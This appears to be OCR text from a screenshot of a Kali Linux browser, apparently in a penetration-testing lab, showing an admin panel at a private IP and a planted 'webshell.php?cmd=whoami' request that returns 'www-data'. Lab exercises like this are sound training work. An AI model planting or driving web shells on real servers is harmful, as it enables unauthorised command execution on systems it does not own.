 1 2 3 4 19:43
10.0.2.15/images/users/webs Transacciones - Panel Admin
10.0.2.15/images/users/webshell.php?cmd=whoami 80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
1 2 3 4 5.00 www-data